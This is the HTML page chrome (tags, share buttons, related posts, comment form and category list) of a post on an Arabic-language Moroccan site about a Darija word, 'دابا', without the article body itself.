				<a href="https://www.alarabiya.ma/tag/%d8%a8%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d9%81%d8%b5%d9%8a%d8%ad/" rel="tag">بالمغربي الفصيح</a><a href="https://www.alarabiya.ma/tag/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9/" rel="tag">لا للفرنسة</a><a href="https://www.alarabiya.ma/tag/%d9%84%d8%ba%d8%a9_%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" rel="tag">لغة_القرآن</a><a href="https://www.alarabiya.ma/tag/%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" rel="tag">نعم للعربية</a>				
			</div>
		
		
		<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=3617" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F06%2F05%2F%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25af%25d9%258e%25d8%25a7%25d8%25a8%25d9%258e%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=الدارجة%20المغربية%20:%20دَابَا&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F06%2F05%2F%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25af%25d9%258e%25d8%25a7%25d8%25a8%25d9%258e%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F06%2F05%2F%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25af%25d9%258e%25d8%25a7%25d8%25a8%25d9%258e%25d8%25a7%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>	


		
<div class="author-info">
	<div class="author-bio clear">
		<div class="author-avatar">
			 <img src="https://www.alarabiya.ma/wp-content/uploads/2023/01/229174262_108860108067472_94784786235136995_n-150x150.jpg" />		</div><!-- .author-avatar -->
		
		<div class="author-description">
			<h3 class="author-name"><a href="https://www.alarabiya.ma/author/lahjatbladi/" title="مقالات بالمَغرِبي الفَصِيح" rel="author">بالمَغرِبي الفَصِيح</a></h3>

			<div class="author-social clear">
                                             </div><!-- .author-social -->

			<p class="author-desc">
							</p><!-- .author-bio -->

		</div><!-- .author-description -->
	</div><!-- .author-bio -->
</div><!-- .author-info -->
				
		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
		<div class="post-nav clear">
														
						
				<a class="post-nav-older" title="السابق الدارجة المغربية : دْبَرْنِي او الدَّبْرة" href="https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%92%d8%a8%d9%8e%d8%b1%d9%92%d9%86%d9%90%d9%8a-%d8%a7%d9%88-%d8%a7%d9%84%d8%af%d9%8e%d9%91%d8%a8/">
				
				<span><i class="fa fa-angle-left"></i>السابق</span>																
				<h5>الدارجة المغربية : دْبَرْنِي او الدَّبْرة</h5>
				
				</a>
		
						
							
				<a class="post-nav-newer" title="التالي الدارجة المغربية : صَيْكوك" href="https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b5%d9%8e%d9%8a%d9%92%d9%83%d9%88%d9%83/">
				
				<span>التالي<i class="fa fa-angle-right"></i></span>							
				<h5>الدارجة المغربية : صَيْكوك</h5>
				
				</a>
		
																
		</div> <!-- /post-nav -->
				<div class="related-posts clear">
			<p class="related-posts-title">إقرأ أيضا</p>	
							
				<div class="related-post-wrap" >

								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/12/19/%d9%85%d9%86-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85_%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a_%d9%84%d9%84%d8%ba%d8%a9_%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/12/412266234_328675780004044_5692483550601781843_n-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/12/412266234_328675780004044_5692483550601781843_n-240x120.jpg' alt='من مبادرات #اليوم_العالمي_للغة_العربية : المكتبة الرقمية السعودية مفتوحة لمدة 5 مجانا'  title='من مبادرات #اليوم_العالمي_للغة_العربية : المكتبة الرقمية السعودية مفتوحة لمدة 5 مجانا'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">من مبادرات #اليوم_العالمي_للغة_العربية : المكتبة الرقمية السعودية مفتوحة لمدة 5 مجانا</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/12/19/%d9%85%d9%86-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85_%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a_%d9%84%d9%84%d8%ba%d8%a9_%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/12/Screenshot-2023-12-19-at-10-37-52-قسم-اللغة-العربية-بمدرسة-أحمد-بن-حنبل-الثانوية-يدعوكم-للاحتفال-باليوم-العالمي-للغة-العربية-18-من-ديسمبر-2023-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/12/Screenshot-2023-12-19-at-10-37-52-قسم-اللغة-العربية-بمدرسة-أحمد-بن-حنبل-الثانوية-يدعوكم-للاحتفال-باليوم-العالمي-للغة-العربية-18-من-ديسمبر-2023-240x120.png' alt='من مبادرات #اليوم_العالمي_للغة_العربية : مدرسة أحمد بن حنبل'  title='من مبادرات #اليوم_العالمي_للغة_العربية : مدرسة أحمد بن حنبل'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">من مبادرات #اليوم_العالمي_للغة_العربية : مدرسة أحمد بن حنبل</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/10/31/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%8f%d9%85%d8%b4%d8%a9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/398288798_366753172357705_7872793559601358151_n-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/398288798_366753172357705_7872793559601358151_n-240x120.jpg' alt='الدارجة المغربية : الكُمشة'  title='الدارجة المغربية : الكُمشة'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">الدارجة المغربية : الكُمشة</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/10/30/%d8%a7%d9%84%d9%84%d9%87%d8%ac%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/396090919_709510414532981_1962909327818904874_n-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/396090919_709510414532981_1962909327818904874_n-240x120.jpg' alt='اللهجة العروبية بالمغرب'  title='اللهجة العروبية بالمغرب'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">اللهجة العروبية بالمغرب</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/10/16/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d8%b6%d9%8e%d8%b9%d8%b6%d9%8e%d8%b9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/مضعضع-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/مضعضع-240x120.jpg' alt='الدارجة المغربية : مضَعضَع'  title='الدارجة المغربية : مضَعضَع'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">الدارجة المغربية : مضَعضَع</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/10/16/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%87%d9%92%d9%84%d8%a7%d9%8e-%d9%8a%d8%ae%d9%8e%d8%b7%d9%8a%d9%83/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/لهلا-يخطيك-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/لهلا-يخطيك-240x120.jpg' alt='الدارجة المغربية : لهْلاَ يخَطيك'  title='الدارجة المغربية : لهْلاَ يخَطيك'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">الدارجة المغربية : لهْلاَ يخَطيك</h3>
						</a>
					</div>
					
				
				</div>
			
			
			
		</div> <!-- /related-posts -->
		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/06/05/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9-%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%D8%A9-%D8%AF%D9%8E%D8%A7%D8%A8%D9%8E%D8%A7/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alarabiya.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment">
				<textarea id="comment" name="comment" cols="45" rows="6" required placeholder="التعليق"></textarea>
			</p><p class="comment-form-author">
					<input id="author" name="author" type="text" value="" placeholder="الاسم" />
				</p>
<p class="comment-form-email">
					<input id="email" name="email" type="text" value="" placeholder="البريد الالكتروني"/>
				</p>
<p class="comment-form-url">
					<input id="url" name="url" type="text" value="" placeholder="الموقع الالكتروني" />
				</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='3617' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
			<section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">تصنيفات</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
